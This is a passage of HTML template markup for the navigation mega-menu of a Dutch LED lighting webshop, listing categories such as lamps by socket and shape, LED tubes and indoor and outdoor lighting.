        x-data="{ subMenuOpencategory_node_71: false }"
        @mouseleave="subMenuOpencategory_node_71 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_71"
            @mouseenter="subMenuOpencategory_node_71 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_71"
            aria-controls="category-node-71-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-lampen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_lampen_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_lampen_icon.png">

        <img
                        src="/media/catalog/category/led_lampen_icon.png"
                        alt="LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Lampen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_71">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Lampen                </span>
            </div>
            <ul
                id="category-node-71-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_71"
                @keydown.escape.stop="subMenuOpencategory_node_71 = false;
                    $refs.childmenuTogglecategory_node_71.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="/led-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle LED Lampen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lampen per fitting                </a>
                    <ul
            id="category-node-186-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e27-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/e27_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/e27_fitting.png">

        <img
                        src="/media/catalog/category/e27_fitting.png"
                        alt="E27 LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                E27 LED Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e14-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/e14_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/e14_fitting.png">

        <img
                        src="/media/catalog/category/e14_fitting.png"
                        alt="E14 LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                E14 LED Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-spots-gu10"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/gu10_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/gu10_fitting.png">

        <img
                        src="/media/catalog/category/gu10_fitting.png"
                        alt="LED Spots GU10"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Spots GU10            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g9-led-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/g9_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/g9_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/g9_fitting.png"
                        alt="G9 LED lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                G9 LED lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/gu5-3-mr16-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/gu53_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/gu53_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/gu53_fitting.png"
                        alt="GU5.3 / MR16 LED Spots"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                GU5.3 / MR16 LED Spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g4-lamp-12v-gu4-led"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/g4_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/g4_fitting.png">

        <img
                        src="/media/catalog/category/g4_fitting.png"
                        alt="G4 &amp; GU4 / MR11 Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                G4 &amp; GU4 / MR11 Lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/r7s-led-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/r7s_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/r7s_fitting.png">

        <img
                        src="/media/pretmetled/subcategory/r7s_fitting.png"
                        alt="R7S LED lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                R7S LED lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-module-of-coin-led"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/coin_led_fitting.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/coin_led_fitting.png">

        <img
                        src="/media/catalog/category/coin_led_fitting.png"
                        alt="Coin LEDs"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Coin LEDs            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lampen per vorm                </a>
                    <ul
            id="category-node-195-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/peer-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peer lamp  / standaard lamp A60            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g80-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol Vorm Ø8cm (G80)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/globe-g95-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol XL vorm Ø9,5cm (G95)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g125-globe-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Bol XXL vorm Ø12,5cm (G125)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kogellamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kogellamp            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/mini-led-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Mini LED Lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kaarslamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kaars lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-staaflamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Staaf lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-steeklampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                LED Capsule / Steeklampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/diamant-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Diamant lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/druppel-edison-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Druppel / Edison lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/reflector-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Reflector lampen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Speciale lampen                </span>
                    <ul
            id="category-node-310-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/3-standen-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                3-staps dimbare led lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/prikkabel-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Prikkabel lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/schemersensor-lamp"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Schemersensor lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-lampen/speciale-lampen/rookglas-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Rookglas lampen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_33: false }"
        @mouseleave="subMenuOpencategory_node_33 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_33"
            @mouseenter="subMenuOpencategory_node_33 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_33"
            aria-controls="category-node-33-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-buizen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_buis_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_buis_icon.png">

        <img
                        src="/media/catalog/category/led_buis_icon.png"
                        alt="LED Buizen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Buizen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_33">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Buizen                </span>
            </div>
            <ul
                id="category-node-33-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_33"
                @keydown.escape.stop="subMenuOpencategory_node_33 = false;
                    $refs.childmenuTogglecategory_node_33.focus();"
            >
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/led-tl-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Losse LED TL Buizen                </a>
                    <ul
            id="category-node-34-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm             </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/led-tl-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Complete sets - stof/waterdicht (IP65)                </a>
                    <ul
            id="category-node-268-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Daglicht            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Natuurlijk wit            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Warm wit            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen?alg_ipklasse=IP20"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Complete sets - IP20 (ook met Trog)                </a>
                    <ul
            id="category-node-272-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Daglicht+-+6000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Daglicht            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Natuurlijk wit            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Warm wit            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/armaturen-incl-led-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Armaturen incl LED buizen                </a>
                    <ul
            id="category-node-70-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm armaturen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Vaak toegepast in:                </span>
                    <ul
            id="category-node-276-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Werkplaatsen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Opslag / Magazijn            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K&amp;alg_typearmatuur=Enkel+Armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dierenverblijven            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Wasstraten            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        LED-Batten                </a>
                    <ul
            id="category-node-66-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=30cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                30cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/geintegreerde-led-buizen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-buizen/losse-armaturen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Losse armaturen                </a>
                    <ul
            id="category-node-65-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=60cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=120cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                120cm            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-buizen/losse-armaturen?alg_vorm=150cm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                150cm            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_36: false }"
        @mouseleave="subMenuOpencategory_node_36 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_36"
            @mouseenter="subMenuOpencategory_node_36 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_36"
            aria-controls="category-node-36-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/binnenverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/binnen_verlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/binnen_verlichting_icon.png">

        <img
                        src="/media/catalog/category/binnen_verlichting_icon.png"
                        alt="Binnenverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Binnenverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_36">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Binnenverlichting                </span>
            </div>
            <ul
                id="category-node-36-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_36"
                @keydown.escape.stop="subMenuOpencategory_node_36 = false;
                    $refs.childmenuTogglecategory_node_36.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/plafondlampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Plafondlampen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/opbouw-spots"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Opbouw Spots            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/keuken-verlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Keuken Verlichting            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/led-kaarsen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                LED Kaarsen            </a>
        
    </li>
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/binnenverlichting/bureaulampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Bureaulampen            </a>
        
    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_50: false }"
        @mouseleave="subMenuOpencategory_node_50 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_50"
            @mouseenter="subMenuOpencategory_node_50 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_50"
            aria-controls="category-node-50-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/buitenverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/buiten_verlichting_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/buiten_verlichting_icon.png">

        <img
                        src="/media/catalog/category/buiten_verlichting_icon.png"
                        alt="Buitenverlichting"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Buitenverlichting            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_50">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Buitenverlichting                </span>
            </div>
            <ul
                id="category-node-50-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_50"
                @keydown.escape.stop="subMenuOpencategory_node_50 = false;
                    $refs.childmenuTogglecategory_node_50.focus();"
            >
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lichtsnoeren                </a>
                    <ul
            id="category-node-83-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/decoratieve-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabels"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Prikkabels            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabel-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Losse prikkabel lampen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/complete-prikkabel-sets"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Complete (koppelbare) prikkabelsets            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/accessoires-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Accessoires            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li class="level-1 pb-5">
                    <a
